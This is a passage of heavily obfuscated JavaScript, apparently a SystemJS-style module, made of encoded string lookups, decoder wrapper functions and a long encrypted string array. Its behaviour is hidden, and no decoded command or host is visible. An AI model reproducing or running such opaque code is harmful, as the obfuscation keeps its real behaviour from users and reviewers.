8f)+kC(-0xa1,0xf8,0x1bf,'dPox',0x174)+k8(0x5d1,0x5f9,'Tk0#',0x763,0x7bd)+kk(-0xbb,0x1a6,0x20e,0x3f4,'6Sq1')+k7(-0x1b8,'Tk0#',0x33c,0xb5,0x16d)+kC(0x2ae,0x237,0x4b2,'AG$d',0x3f4)+k9(-0x32c,-0x21,'SrmD',-0x30d,-0x275)+k8(0x3ff,0x3aa,'SPIo',0x2dc,0x62f)+k7(0x5ec,'Vz@4',0x1ed,0x7db,0x4ad)+k7(0x4d0,'X9*U',0x7b0,0x26d,0x502)+kk(0x57e,0x4df,0x55f,0x723,'*M[D')+kk(0x3bd,0x327,0x4b7,0x255,'%x!q')+kk(0x7f4,0x239,0x561,0x53a,'H588')+kC(0x2a8,0x117,-0x6a,'Tk0#',0x1a3)+k9(0x2db,0x151,'Ekh5',0x374,0x210)+kk(0x1c0,0x2a4,0x3d7,0x2c3,'H588')+k7(0xa0,'Y3Eo',0x4c9,0x3e0,0x177)+kk(0x5d,0x204,0x110,-0x18a,'[EIj')+k8(0x3f2,0x26b,'YfW)',0x2b3,0x3d5)+k8(-0xdc,0x272,'Y9pc',0x3d0,0x219)+k7(0xc7,'SPIo',0xce,0x10f,0x2e4)+k9(0x83,0x2c7,'Ekh5',0x1af,0x23c)+k7(0x6e2,'dPox',0x4dd,0x426,0x531)+k8(0x4b2,0x657,'Gauw',0x439,0x479)+k9(0x21d,0x51b,'qfpx',0x4d7,0x3c8)+k7(0x10a,'qfpx',0x227,0x208,0x6b)+kk(0x508,0x547,0x421,0x1af,'E4Kl')+k7(0x9,'TOfx',0x1cc,-0x8a,0x44)+k8(0x30f,0x49c,'pgT]',0x5a5,0x3e0)+k8(0x2fb,0x3e9,'m]Tp',0x442,0x507)+k9(0x213,0x41,'n2h4',0x203,0x305)+k7(0x1a9,'FOVH',0x8b,0x633,0x32f)+k7(0x4a0,'YfW)',0x823,0x8cd,0x593)+k7(-0xbf,'w#CH',-0x274,0x1b1,0x83)+k9(0x1a4,0x2e0,'zp)(',-0x13f,0x8c)+k9(-0x186,-0x47,'YqWZ',-0x4e,-0x14f)+kC(-0x2bb,-0x17b,0x1b9,'&g2@',-0x80)+k7(0x737,'E4Kl',0x433,0x7c1,0x60e)+k7(0x3c1,'SPIo',-0x1c2,0x1b2,0x152)+kk(0x1e0,0x33c,0x2e0,0x25f,'YqWZ')+kC(-0x143,-0x143,0x13e,'*M[D',0x153)+k7(0x49c,'SPIo',0x7cc,0x6b7,0x5e4)+k8(0x983,0x6b8,'oGzo',0x870,0x541)+k7(0x231,'SrmD',0x77f,0x690,0x42c)+kC(-0x347,-0x365,-0xb7,'n2h4',-0x1a3)+kC(-0xe3,-0x2f1,-0x20b,'&g2@',-0x1fd)+k8(0x681,0x429,'5$j6',0x3bf,0x322)+k8(0x265,0x1af,'[uGr',-0x181,0x1b3)+kk(0x499,0x372,0x415,0x1f8,'zx2[')+k7(0x1a0,'%cw7',0x27d,0x567,0x375)+k8(0x176,0x17a,'l2bS',0x24c,0x253)+k9(-0x521,-0x2e2,'SPIo',-0x100,-0x1d8)+kC(0x1fb,0x7b,0x216,'c@bf',0x374)+kk(0x1ff,0x24,0x31d,0x202,'Y%wU')+kC(0x1ba,-0x9a,0x2cb,'h0lV',0x16b)+k7(0x7bc,'*M[D',0x263,0x59d,0x467)+k8(0x707,0x3dd,'oGzo',0xc2,0x96)+kk(0x74,-0x35f,-0x5c,-0x4f,'Uh*M')+k7(0x8da,'FeSD',0x4cb,0x4ba,0x603)+k8(0xf2,0x265,'n2h4',0x261,0x27b)+k9(0x210,0x406,'SPIo',0x19e,0x28b)+kC(0x5cf,0x5f9,0x136,'zx2[',0x30f)+k8(0xc8,0x3f9,'6Sq1',0x66c,0x1ea)+kC(-0x232,0x174,0x36e,'Y%wU',0x6c)+k9(-0x133,0x20b,'yByI',0x193,0x14d)+k8(0x2ad,0x2d8,'m]Tp',0x3c,0x47)+kk(0xd,0x2c0,0x70,0x27d,'[uGr')+kk(0x168,0x165,0x47f,0x451,'FOVH')+k9(-0x200,0x9a,'0Ka[',0x44,0xa8)+kC(0x141,0x2c9,0x1e0,'pgT]',0x230)+kk(0x115,0x6b,0x19b,0x1ce,'@(@#')+k8(0xa86,0x787,'fP8l',0x8bb,0x9dd)+kk(0x29a,0x63e,0x445,0xf3,'zp)(')+kk(0x24c,0x1b5,0x499,0x179,'s^$R')+k8(0x3f8,0x2c0,'tlkL',0x1a6,0xc3)+k8(0x3a6,0x41e,'FOVH',0x4fc,0x345)+k7(0x335,'dPox',0x44b,0x2ba,0x431)+k9(-0xb2,0x2d,'c@bf',0x12d,-0x18a)+kC(0x36,0x4b,-0x79,'zp)(',0x133)+kk(0x3f8,0x60c,0x56b,0x8c2,'n2h4')+k9(-0x371,-0x525,'AG$d',-0x260,-0x1f3)+kC(-0x189,0x2a9,0x151,'P*Sg',0x1a6)+kC(0x223,-0x73,-0xdb,'m]Tp',0x237)+k8(0x463,0x5f0,'Ekh5',0x7d9,0x5b5)+kk(-0x100,0x7e,0x1ca,0x4ed,'AG$d')+k8(0x46c,0x6d2,'Tk0#',0x3bc,0x45b)+kk(0x3ac,0x244,0x150,0x20b,'Tk0#')+kk(-0x1b2,-0x11b,0xc3,0x2dc,'Vz@4')+k7(0x7e0,'pgT]',0x533,0x589,0x4dd)+k8(0x7c2,0x721,'oGzo',0x75d,0x4d0)+k8(0x48a,0x559,'h0lV',0x6ef,0x25b)+k9(0x478,0x504,'H588',0x48a,0x40c)+kC(0x31a,0x32a,0x256,'Tk0#',0x3e2)+kC(-0x166,0x62,-0x20e,'yByI',-0xc2)+k8(0x789,0x4e5,'Gauw',0x6bc,0x7c0)+k8(0x6b1,0x761,'l2bS',0x9d6,0x9c0)+kC(0x73,0x25,0x46c,'0Ka[',0x23f)+kC(-0x2ec,-0x67,-0x39f,'QmRr',-0xd0)+kC(-0x1dd,-0x162,0x405,'YqWZ',0x126)+kC(-0x270,0xb1,-0x14e,'Y3Eo',-0x165)+k8(0x4c4,0x191,'P*Sg',0x299,0x248)+k9(0x191,0x2f8,'aHgJ',0x18f,0x2c1)+k7(-0x331,'oGzo',-0x2b0,0x8a,0x29)+kk(0x131,0x50,0x2aa,0x592,'5$j6')+k9(0x6f,0x50,'h0lV',-0x83,-0x206)+k7(0x627,'[EIj',0x294,0x5bd,0x3cb)+kk(0x669,0x76f,0x42a,0x670,'Y9pc')+k8(0x3f3,0x69f,'Y3Eo',0x9f5,0x415)+kk(-0xe7,0x30,0x209,-0x89,'Gauw')+kC(0x387,0x31f,0x2cc,'Vz@4',0x3bb)+kC(-0x9a,-0x234,0x65,'5$j6',-0x235)+k8(0x4c5,0x482,'AG$d',0x683,0x55d)+k8(0x550,0x23c,'Vz@4',0x237,0x23f)+k8(0x99f,0x7ba,'%x!q',0x463,0x504)+k8(0x83b,0x5be,'X9*U',0x8f6,0x6e8)+k8(0x85c,0x684,'@(@#',0x38b,0x5db)+k7(0x3b5,'YfW)',0x6ba,0x17f,0x385)+k9(-0x458,0x160,'Uh*M',0xb9,-0x1c5)+k7(-0x137,'E4Kl',0x80,-0x12a,0x86)+k7(0x230,'l2bS',0xbe,0x19d,0x208)+kC(0x70,-0x3a1,0x2d,'Y9pc',-0x1b3)+k7(0x710,'Gauw',0x5d3,0x1fa,0x401)+k9(0x2f6,0x25d,'zx2[',0x2ee,0x45)+k9(0x2e6,0x451,'s^$R',0xfc,0x1a2)+k8(0x8e,0x1ca,'Y9pc',-0x182,-0x127)+k7(0x473,'%x!q',0x524,0x441,0x304)+k7(0x77e,'QmRr',0x735,0x471,0x5f8)+k8(0x239,0x324,'[uGr',0x670,0x376)+k9(-0x289,0x1,'w#CH',-0x1b,-0x103)+k7(0x7ec,'TOfx',0x68e,0x5e1,0x4d2)+k9(0x167,-0x20b,'[uGr',-0x17a,-0x148)+kk(0x7,-0x35b,-0xc,-0x31b,'AG$d')+k7(-0x4b,'c@bf',0x2dd,0x24f,-0x66)+k7(0x2a7,'Y%wU',0x4f7,-0x15,0x289)+k7(-0x1f1,'*M[D',0x349,0xde,0x155)+k7(0x36e,'P*Sg',-0xbf,0x5e,0x231)+k8(0x246,0x496,'QmRr',0x1f1,0x153)+k7(0x555,'Vz@4',0x505,0x6ba,0x414)+kk(0x367,0x45d,0x523,0x7aa,'YfW)')+kC(0x469,0x4ef,0x183,'Y%wU',0x2c6)+kC(0x1ec,0x48f,0x378,'%x!q',0x32f)+k9(0x331,0x61c,'Gauw',0x15a,0x37f)+kC(-0x2f7,-0x477,0x1e7,'w#CH',-0x12c)+kk(0x1ae,0x1ae,0x200,0x1c0,'TOfx')+k9(0x535,0x173,'QmRr',0x43e,0x250)+k7(0x3ce,'YqWZ',0x1f3,0x599,0x4db)+k7(0x6f5,'X9*U',0x505,0x4b7,0x604)+kC(0x214,0x130,-0x200,'@(@#',0xef)+kk(0x36a,0x2bf,0x161,-0x168,'Ekh5')+kC(0x6a4,0x630,0x88,'Ekh5',0x390)+kC(-0xd8,-0x1dc,0x435,'&g2@',0x131)+k8(0x358,0x59e,'w#CH',0x700,0x8bf)+k9(0x486,0x2ee,'w#CH',0x36f,0x154)+kk(0x504,0xa7,0x24f,0xe5,'Ekh5')+k8(0x588,0x66e,'Y%wU',0x382,0x58c)+k9(-0x2e0,0x4e,'w#CH',-0x1b0,-0x9a)+kk(0x205,0x494,0x34d,0x3c3,'&g2@')+k8(0x4af,0x7b1,'SPIo',0x51e,0x5b3)+kC(-0x206,-0x3de,-0x53e,'dPox',-0x204)+kk(0x193,0x4d5,0x4e8,0x841,'fP8l')+k7(0x203,'Gauw',0x1c0,-0x384,-0x5f)+kk(0x5f3,0x29,0x36c,0xfd,'QmRr')+k9(0x260,0x106,'P*Sg',0x3bd,0x3b8)+k8(0x118,0x3b0,'aHgJ',0x2ce,0x312)+kC(-0x273,-0x259,0x5b,'YqWZ',0x1d)),'aSpGm':function(K,I,a){return K(I,a);},'MsIhd':k9(0x127,-0x2dd,'m]Tp',-0x26d,-0x1ad)+'a','aFePi':function(K,I){return K!==I;},'imRgt':kk(0x198,0x346,0x1da,-0x163,'P*Sg'),'QXtVI':function(K,I,a){return K(I,a);}};function k8(y,t,K,I,a){return k3(K,t- -0x353,K-0x1ba,I-0x39,a-0x125);}function k7(y,t,K,I,a){return k3(t,a- -0x4ea,K-0x60,I-0xd0,a-0x1cb);}function k9(y,t,K,I,a){return k3(K,a- -0x6f2,K-0x160,I-0xdd,a-0x1c1);}return{'setters':[null],'execute':function(){function kt(y,t,K,I,a){return k7(y-0x194,I,K-0x8f,I-0x120,K- -0x215);}var K={'GKBYE':t[kv(0x802,0x601,0x724,0x609,'qfpx')],'YYxEw':t[kv(0x6d9,0x7f9,0x432,0x395,'FeSD')],'LSCKr':t[ky(0x4e4,'aHgJ',0x15c,0x3cb,0x5ba)],'gwtib':t[ky(0xbc8,'s^$R',0x711,0x8d8,0xaf7)],'ZCGtH':t[kt(-0x3f2,-0x1a9,-0x108,'qfpx',-0x18f)],'adwQR':t[kv(0xa4f,0xd0e,0xba9,0xd77,'@(@#')],'QxykX':function(m,R,A){function kI(y,t,K,I,a){return kv(I- -0x66b,t-0xf0,K-0x14b,I-0x1f1,a);}return t[kI(0xd1,0x28,0x76,0x284,'P*Sg')](m,R,A);},'DhXKv':t[kt(0x29f,0x4b3,0x383,'FeSD',0x508)]};function kK(y,t,K,I,a){return k8(y-0x1f2,y-0x2a1,t,I-0x5a,a-0xa5);}function kh(y,t,K,I,a){return k8(y-0x124,a-0x67,I,I-0x73,a-0x4d);}function ky(y,t,K,I,a){return k7(y-0x1d2,t,K-0x72,I-0x1ae,I-0x3cc);}function kv(y,t,K,I,a){return k8(y-0xf2,y-0x2bc,a,I-0x14d,a-0x1b2);}if(t[kh(0xa1f,0x4ba,0x97b,'zx2[',0x757)](t[kK(0xa17,'[EIj',0x8cc,0x90b,0x927)],t[kK(0x949,'zp)(',0xc28,0x761,0x760)])){var m={};m[kh(0x32d,0x685,0x654,'w#CH',0x3c7)]=K[kh(0x464,0x6dd,0x53b,'m]Tp',0x587)],m[kh(0x2c5,0x138,-0x63,'&g2@',0x29e)]=K[kK(0x976,'dPox',0xc3e,0xbf4,0x79e)],m[kv(0x662,0x6e2,0x749,0x953,'FeSD')+'on']=K[kt(-0x3b3,-0x350,-0xc5,'[uGr',-0x252)],m[kK(0x950,'h0lV',0x602,0x9f1,0x7dd)+'s']=void(-0x13*-0x1eb+-0x25bf*-0x1+-0x4a30),m[kv(0xa0a,0x769,0xb1a,0xd20,'Y%wU')]=K[kK(0x8c8,'YqWZ',0x788,0xad5,0x67e)],m[kh(0x49d,0x90,0x391,'E4Kl',0x387)+ky(0x706,'s^$R',0x8c7,0x5fa,0x48b)+'es']={},m[kh(0x49d,0x90,0x391,'E4Kl',0x387)+ky(0x706,'s^$R',0x8c7,0x5fa,0x48b)+'es'][kt(-0x133,-0x207,-0x57,'Y9pc',0x153)+kt(-0x113,0xe6,0xde,'oGzo',-0x219)]=K[kK(0x4a1,'@(@#',0x290,0x607,0x41a)];var R=m;R[kv(0x96e,0x998,0x7fc,0x69a,'FeSD')+'s']=K[kh(0x4fc,0x1eb,0x1cd,'&g2@',0x4c7)],K[kt(0x159,0x1b4,0xfb,'YfW)',0x310)](t,K[kK(0x9d9,'oGzo',0xbc0,0xd1b,0xcc9)],R);}else{var I={};I[kv(0x985,0x92a,0x7e0,0xae0,'YfW)')]=t[kh(0x7e,0x43e,0x2f7,'0Ka[',0x193)],I[kh(0x671,0x34e,0x685,'AG$d',0x63c)]=t[ky(0x924,'5$j6',0xb8e,0x8f9,0x90a)],I[kv(0x6d7,0x40b,0x4d4,0x986,'m]Tp')+'on']=t[kh(0x427,0x12e,0x526,'zx2[',0x24e)],I[kK(0x671,'&g2@',0x76e,0x4ad,0x70d)+'s']=void(0x22b4+0x105d*-0x2+0x17*-0x16),I[kh(0x975,0x6c8,0x933,'Tk0#',0x816)]=t[kt(0x406,0x2e8,0x2ea,'Gauw',0x4aa)],I[kK(0x7ec,'YqWZ',0x6c2,0xacb,0x7e2)+kt(0xeb,0x4c,0x370,'c@bf',0x4f6)+'es']={},I[kK(0x7ec,'YqWZ',0x6c2,0xacb,0x7e2)+kt(0xeb,0x4c,0x370,'c@bf',0x4f6)+'es'][kK(0x5c4,'zp)(',0x2f3,0x8cf,0x6f6)+kv(0x7d7,0x679,0x500,0x9f3,'[EIj')]=t[kh(0x2c7,0x51,0x1ef,'m]Tp',0x1d3)];var a=I;a[kh(0x394,0x50d,0x493,'KSZC',0x6a2)+'s']=t[ky(0x2c4,'tlkL',0x50b,0x3e5,0x55c)],t[ky(0x9a9,'aHgJ',0xb7a,0x949,0x651)](y,t[kt(0x43e,0x2be,0x1cd,'Uh*M',-0x47)],a);}}};});function v(){var ka=['WRdcOSo8WP5A','DSkEwYpcIq','aa43B8ou','W74TsmoegG','W5xcShCOxG','WRayWQ/cH8ok','vmkVWRpdMCoB','gmoTeMVdSa','gIRcUhf2','W5zlsSoCW5S','Ct/cMmo5WPG','ANJcV8kEvq','WQldISkrW5z1','kYRcQfHF','WRpcISoIWPDW','osJcS3rT','avfls8kx','WONcP8kzWQrM','WR/dOSowfZu','W7tdMHVcOMK','WQVdMSoJzI4','W6XQfCkaWPO','WRddNCoKxe8','BLH/W6FdUa','W6BdMmoIW5FcPG','W7pcULDAW7m','WQJcSmkdWQDz','W4NdMCk1WQtdTG','WQXnWO3cM8o8','WPNdPSk3','zCk9F1hcJG','WPvbiWxcUa','W6LIkmkJWQ4','x8kjsYec','W40EW7xcVmo1','WPmQWPBcVmoJ','pmolWRnNW7q','s8kWv3hcUa','W6rAoCkhWO0','WRz2ns3cPq','jW7cVYZdHG','W4quuCkSbW','k3LAW4FdPq','m0HhWPn7','yNbqWQVdJW','W4TYm8kLW7C','W7ZcG15RAW','W4C4sWVcRa','W6aYD0dcSa','wSkVyYOK','WRGpW7VcHCor','W4pdRCojW5NcHq','rSouWRRdLmk7','W5KdkCoEWQC','W6VdRIymkq','WPT6eCkWWRW','W59GW7OMWPm','W6PFW4vOWPW','WRHBodPa','nahcIK5G','WRxdR8kzW69X','W5VdM8oIW47dUW','gJ7cQhjC','z3/dRSkrza','WQBcTmkiWPDg','W51ByMlcJG','qmooWQ7dQ8k/','W7tcHSo8W7ddRa','ErVcM8kwxG','eWVcTNPU','WP3dISoDvti','W7/cV0jKW5a','C8kDyITx','cKxcIMldKa','hSoTofxdQa','WOXuhw/cMW','ESodeNxcIq','mg/cLspdLq','W45whIv/','gSkuicuN','wCk7feKK','W4pdMmolW5JdGq','oXlcUJ/dSW','xSk3DYak','jSkEf2/dQW','WQBdKmkyW5bQ','WPixWRtcMmoU','WPFcLmkdW6D7','WOCJW4/dOCo3','hmkKomoeW64','WQJcL8kSWQf8','W7ZcH19Izq','a1C2z8kb','WQxdH8kdW4z6','ExLKWRzI','W51kg8o/W6a','W7VdKeW1cG','W4JcSCo+WQWF','W4vAW6LWWOa','qKBcGmkpdG','W4NcU8kqqbe','WPJcGt3cGZ4','W4jemSonWOK','W4zuW5TCWOC','WQ3cRmkqWRTe','WRS+WQZcOSoS','WRWGWOlcJvi','W4Cud8oilW','zbTeqCoc','W6lcMHrbW4q','CGJcH8oAWQ8','W69XlCkzWPu','W5pdN3OwW5C','W4TKW7TfWR0','hSoJvqZdPq','W4P7WRVcUmo+','W4DqiCo6WOi','WPvch8kHWRW','y1jrW4BdVq','vL9/WQ/dHW','C8klE1tcIq','Cv9SW63dSW','WPxcQCo+WPvn','WPtdUXlcHxm','W6LCWQtcJmo7','WPZdISkwW6Xm','WPz2D8owW68','W5ahvCkPlq','WOj0hSoMW5G','WRORymo9W6tcRSkzW6tcHmkrW54','W5JdRIpcL0y','WQ3cMSkqWOHk','W6RdNSo2W7VdQq','nmoDarBdLG','xKT8W4BdSW','zh/cJmkbEW','wgJcJ8oUFa','n3VcHLFdUa','uGLDrSoh','m8kQBSonW50','WP7dMt/cKvW','h0xcUcBdHG','W4/cUCksfKBcO3NcHa4wWQShW4a','d8ogiaZdUa','ybVcUmoqWOS','WRbWbqDg','v1TBW4tdTW','WOldISolDuC','W4jxWOBcMCoQ','WQNcLSkdWPvn','nYNcULat','W4RdJSoqW5BdNW','W50XAKVcVa','rWXiWQZdJa','W7aoW5ZdNmok','W4FdPJZcTMe','WRBdJmo/eti','W73dHCk7WP8/WRtdUCov','lKXqW7FdIq','W73cRb89rW','WPX1n8orW7S','WOXnpWr7','WRZcSSopyKy','WRxcLSkKWQzp','lCoHW4PiW7e','uSkoebS8','WPTwkajT','gLRcQYBdVG','W6tdUJpcUtK','WR3dICoKBc0','W5ull8oTea','WPnJgI7cVq','WRBcVbfNW7C','W7BcV8oRW5RcJG','dYxcT3lcNCoFFSoC','jsegWOOZ','vSorWOpdLSoJ','WQTxgIdcSG','WO8TWQ7dV8od','nSkCW4RdNWu','W5iduNZcNq','fSoIna/dIa','WRDxjmkJWQS','zHOkWOeR','W45+WO7dT8oi','n8oisHCm','W6XMn8oqW7O','W5unDfhcRa','ECkFzLVdNa','WOD3iSoMWROXWO0O','W4CCvMlcKa','WRldLq3cLwm','WPlcKhC+ma','WOv/gmkKWPC','EwNcTYFcOq','hfNcGmkDEa','WPtdGSk+W6b4','WQq1nmoxuG','AelcKwdcRG','W5NdUazncG','yZuTWOmM','WR7dRmkWWPTd','WRbLiSkmWPJcJCkT','W5P8e8koWOy','WRFdPZpcVKu','WRxdOSopW57dTa','W4NdSCoJyqC','r8k/tmoqW7S','W5ddNSoBW5hdNW','aSkuAIKN','W64MwSkykG','W53dGK0UcG','WQa1W5ddUve','W5PpW5LFWQC','WOKtW4VdV8o2','d3/dR0dcSa','WOHKm8kPWQq','WORdH8ksW4PZ','cgjaA8kK','qX1PWQJdIW','xCksvdC7','CSkuhrWT','WObPftBcUa','xmorWOxdMSou','W74+C8k4cG','lmkrW5JcOGq','WOiuemozWOW','ySonWPldVCol','A8oWnIRdNq','WOvpd8oEW64','W5NdUqBcPvG','z3hcSgxcVq','WRuEW43dUCo1','WPngeSo1W7S','W4JdN8oKuHa','WPpcHmkAWRHj','WRX1mbDd','W67dMCovW6pdHW','WQRcTSkbW6D8','rCkRwmoxW4m','twlcM8kVWQK','WPTZkSorW5y','WPOVW63cMN4','WRPaaCkcWO8','ymk/yXSb','W7Kqc8ojEq','ksL/W4BdOG','W6G2lCo2WOu','h2rqECoW','WQJcHmoLWRqw','WORdPmoHxY0','WOnlnr3cVq','WQfffCkVW7O','WO/cMSkfWRqa','W6nvp8kGWOi','ACkDyutcMW','k8ouatFdJq','w1RcLCkGsG','m8kEBCopW50','v8kVWPtdQCoA','nSk6W4RcHYy','W6SjlmosW5u','WPZdQCkdW7T5','EhuWWQRdTG','WPX3fGtcVG','vK3cN8kfvW','WP0RWPldUu0','oSkCAsqk','CtzGumoH','W4RdQKq9oa','kSoCWP4sW5S','W5CFBhFcGW','vxJcJLdcHG','erlcIK5U','WPvnWOdcHSoQ','W5XOcCo2W6S','WQ/dKc0WAq','nmogWPddI8op','kmkuW5NdKX8','W5u4FSonW4C','WOVcNmo6WPzb','WP1bd8kRW5S','tK1oW5ddRq','F8olAwxcNW','fLrKW4fL','WQhdMINcTuK','W5mllSoJgq','nZdcPM52','aCkYyudcHW','W6GgvCkFlW','cCoDcItdGG','W7tcGMGfua','WQ8/WQxcILO','iLrVWQDI','WOVdVb5Gn2FdUfxdNY0T','CsfdWRNdTG','W4PRBCkAWPa','W4JdO8ocAHW','W7eBrmoZWP4','bqZcTtBdGa','xCoAWR7dGmk8','W4FdPsa/AW','W4tdMJlcI1K','amkbF0BcIW','WPOyWO7cG8oq','WRronmoiW5y','W4xcHgP0W4e','r3H1W4JdNG','W47dISkuxui','tfPBWQddTq','eXzfmCoy','pG7cRYldKa','WQCUWQhcNYK','W53dQHe0Aa','WRddVc7cLeK','WRtdPSoazd0','WQm3oSkdWPO','evNcTdRdVa','WOnUemowW7O','W4zCWQNcICoO','W47cSJSidq','fmoNkH3dQW','W6jEWQVcJSo0','pHRdKhZcHW','WQmUWQ3cJum','zeH+W7DvA21kc8k7WQNcSW','W4BcGCkcWO93','hSo/oa3dVq','nmoyns7dGG','WRtcNxHXW4e','WPXAnIpcTW','DCkGcYWj','xCk2zI8J','ehxcQfRdVG','WOJcOmkEWQ8H','WRHBaCkRWRy','WPBcP8kZWQiv','c2FdJYRdHG','tbvSvmoy','WRVdUmo8qHq','WRH0EmkJWOu','W4xdMSoyW6ldQW','W6CMq3xcGq','W4HHW54IW70','WRC5WORcHCo8','W7ZcN8oNWPKb','gmkZwmomW4i','W5nlW5pcQCoL','WQ8XWRVcN2q','bhSqWPTR','W7/dMhfNW4q','WPddPJ7cHeu','f8o4b3ddPW','WQddV8oGW4TD','W4P7WRVcUmoT','xgrCW6hdRq','ov3dSuVdSa','W4uLWQxcI1m','W6O2W6hcJr4','W59nW7CQWRu','WP7cNmkOWOrG','W4D5WRxcICoU','pHFcK05a','cmoUWQntW6W','WO1Pf8kMWO4','oCkRq8oDW4e','jH7cGa','WRNdOSoVCYa','uM1YqCoX','W4X3hCkiWO0','WQBdMG3cLf4','WQxcPCk4WQOs','W4zWWQJcMmoQ','fc7cILTE','WP5/kt/cSq','lSoehMFdSq','e8kzW6lcN38','W4RcN0G1vW','vcPZW67dVW','W4PYb8oOWQC','lwPVWRX5','omoYW43cGZ4','WRKNh8kQWOi','sHxcOSolWOK','WO3dV8oQuGa','fmkrymoKW7O','WPBdUmo9yb4','WOBcP8kcWR8s','wCkGyaGK','W4dcQefQW4W','p8kyW5tcSYy','EuddPctcOq','W5Xgm8knW68','W60yAxhcKW','WPT1n8osW7S','yb7dRSkFCq','gvhdMg/cKG','WPGInSkcW5y','WQ7cICk3WR9S','wcnwWRVdQa','lCoZWR53W7a','W65EWOtcILFcOx/dHq','hbX4WOyO','uHL3r8oh','W6FcTr4Dhq','CvvJWPHX','nH4IWQWi','qSkQWR9tWOO','W7tdJdSYhq','BhikW5RdUa','W4b7gCo7W7S','WO0hWQZcLfC','W59eD2VcOG','W7BdTSoRW5VdRq','eSkVuXKH','W4vlW40NWP8','WR04WR/cHKC','WQRcLSkwWQeM','WPLxlYv4','WRrYd8oLW6y','WOKIWQ7dM8oU','W4pcRNKnW4i','jWPLWRldPa','CCkRfa4k','WPWbAf5+','W4ldPmolW4VdLa','zedcUfFcSW','EJfrA8oX','vLTpWQFdPG','W6CmsCkSWOS','W5ddL8k0W6BdQG','W5/cQvbOW58','eXyzW70L','WRWaW6VdLSo2','F8kHDvdcNa','W5FcRLmwW4e','WQhcQSkXW5ldVG','ymkUsIVcGa','W7mXyxtdNW','WP4pWQxcKCoH','qY1/WQ/cNq','hSoOkq/dRa','BSoqWPxdPmod','DYLpW5xcKG','W5JdKIC9dq','W43dGKWsdq','W5VdIZmldG','W7FdRrNcJ2C','ae7dUwRcPW','W6n2mSo8W5S','wh5DW4xcMW','W4VdRCotW5NdRq','W7DwWOpcVCop','mmoObqtdPa','sWxdIvNcPwjLWOfqWPnRWQ4','gh/dRwJcLa','W5vMsCowW54','dCksw3uf','WO9KlCoSWO0','mXxcJSoiWO8','WQGdW5xdU8oN','jhpcRXFdOa','j8kuu8osW48','s8o1W41gW7G','WPJdSr7cVv4','WPzJcmozW7C','W6jlfCkKWPu','WRHlocH9','ewfZWRHs','WOhcTmkdWQKc','W7CMlCo0W48','gMJcNsJdNW','W4BdJJy7gq','WPK6WRdcQx4','Cmkkqcah','W4PgW5LuWOC','nutdI3NcRq','r8oAWRZdKmoj','mCkaW6BcQh4','W6RcKNeFzG','ktdcNmomWRu','uSkZCbmV','W4eotuRcQa','W5VdGealcq','AbBcICkfFG','W44WyxdcHG','awBdT3/cQq','W6naaSorW7u','mflcTsJdKW','WOC6pSoYW4m','W6/dLriBlG','WODEiX7cKa','WOj8jMFcTW','lCkvwmogW6a','FCk9vZ0R','W4zHWONcGSoU','amkYomotW6O','FvDeWQFdPq','WOZcKgeana','qbzIsCox','W7yxeSo2WR4','sr5/sSos','W5fxcCogW5W','WRhcUSofW6RdUq','FSochw/dSW','wCkHqI8J','W5ChwSoTWRW','W67dQCoeW4ZdNG','rK3cSrNcPW','W4eDCgtcVq','fx5DWRj9','Af3cJw/cKG','WR/cVSkCWOb8','WR50fbxcTG','WOOolSoupW','W4nfC2tcOq','sCk2u17cMq','W6fBhCodW4e','CsDXWQJdOq','f8oBWRXlW40','WRhdPH7cH08','W7ZcUmk4WRBdNG','W4RdImoDqGi','W710WQdcNSoj','W4G7WO7cU8oI','gSoqkbpdMq','W5jdW5lcMSoe','iY9qW6tcLW','bCkosmodW64','WRHCoczs','WP9+cqrE','uNfOW7hdPG','emoEWQHTW70','kahcR8ozWOa','W6XuWRFcH8of','pCkEwcuH','h0RcU1fG','kILrW7BdPW','x8kjvtOA','z8kkFJqu','WP1xWQxdP8o2','cKrOrSkg','WRhcHHxcKwG','WRf6juvb','fSkUDXqI','nmoCWOBdUCo7','WOr+mSkKWQC','WP3dR8kyW5DQ','twtcHwhcRa','iuP+WPXc','W7HiamkxWPy','A8o4W6/dOCk8','WOJcUCkwWOGs','WPO9W5pdNmo2','WOVcRSktW6W1','W6/cI3qAsq','W5pcH8odW4tdKq','mfnpWO5C','WPJdR8kuWRvN','pvHOW6FdIG','WR54DCoEW5G','WOdcOmktWRa1','WPNcN8kfWR8l','fYNcTLD6','WOhdGCkYWQKs','aCkiCvNdVG','WRhcTmkIWQXS','sf5UW4ZdRa','W4u/W61gWOe','huddLelcHq','WRDhjmkOWQO','W5OaDmkQba','vmkSW6xcOqq','W4Drl8kMW70','WOzxaSokW7y','rComAILx','EMVdVSkWWOy','W7WCfSoxcW','etaHWQHu','W4P7kCkSWOS','WRpcJSk2WR9f','W5HBWO/dUYK','WPH2oCkfWOC','W47cSresdG','F8kTavZcTW','W6xdPmomW5BdTG','WQBdRd3cK1G','wKVcQmkKva','DCkOsx7cGG','lmk5ECopW4a','W7BcJ8oVW5xdRq','heZcI2xcIa','WPJdP8ocDt0','W6pcQ0ebrq','W5fMW6KJWPe','WPhcOmo/W6bT','W7zzp8kLW7m','bmoiz3FdSW','qSkaAgVcJa','W78Uu8odWR4','rhJcPvtcPa','W5FdMCoIW4xcPa','u2XSzSoM','WR5YbXNcMa','mCopWQ/dUCol','WQRcTmkbW4m','zKtcJ8kuFG','p8o5evxdNG','WR/cICkLWO5O','W4HBtSoDW7a','WOexWRlcMCoC','W4D9gCo/W74','WRJdQmodrda','WRaIWPhdVhW','vWz9WQ/dUq','W41RWQfxWQ4','B1bKW5JdQW','fgZdNepcGW','W61PW753WQS','W59kWRTOWOC','n8kvFmosW7e','WRmdW5FcQCkE','WOdcNCk4WRuu','W6JcUSoQW4tdKW','W40cw8kBea','WRFcUSkWWRBcIM0pv1ddOdP3','W4RcV8oqW5FdTq','W61bD3BcUa','adKnWPOR','W5ytuSoQWQC','W6bwW5LuWPC','W7CLpmoOga','WP90fSkcWQS','W5ThgSkGWPu','ahpdT3/cLa','jSkxW4pcJq0','W4FdISoGW4FdPW','cCoYe3hdUq','WR5kC8oBW64','W4tcQhvqW4q','W5v2WOBdUCoj','W748zmkNnG','WR7cVCkNWQKa','iKvoWR1b','hK5xv8kA','W53dIehcH1K','W6JcKmogW4FdHa','W4NdNCkXW6ldMq','WR/cM3zZW74','WOOtiCoDW48','WObjDCo8W7a','DLLcrSkb','W5OIlSkRWOu','xY5fmSkv','h8k1W7pcRta','W4blWQRcLSkC','WOJcNCkOWOPc','W7itnmk3bG','BSkDuY8h','W4FdL0tcOK8','sfP2W7FdQq','W4DkdCkbWPu','h8oOaq7dJa','W4HkW7tdOCkd